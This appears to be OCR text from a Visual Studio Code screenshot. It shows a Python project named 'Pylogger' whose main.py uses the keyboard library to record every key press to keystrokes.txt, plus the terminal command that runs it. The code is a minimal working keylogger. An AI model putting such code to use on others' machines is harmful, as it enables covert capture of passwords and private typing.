 File Edit Selection View Go Run Terminal Help main.py - Python - Visual Studio Code
main.py
Pylogger > main.py > ...
1 import keyboard
2
3 log_file = 'keystrokes.txt'
4
5 def on_key_press(event):
6     with open(log_file, 'a') as f:
7         f.write('{}\n'.format(event.name))
8
9 keyboard.on_press(on_key_press)
10
11 keyboard.wait()
12
13
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS D:\VS FILES\Python> & C:/Python311/python.exe "d:/VS FILES/Python/Pylogger/main.py"
C Compiler ...
Python
0 0 Ln 13, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.0 64-bit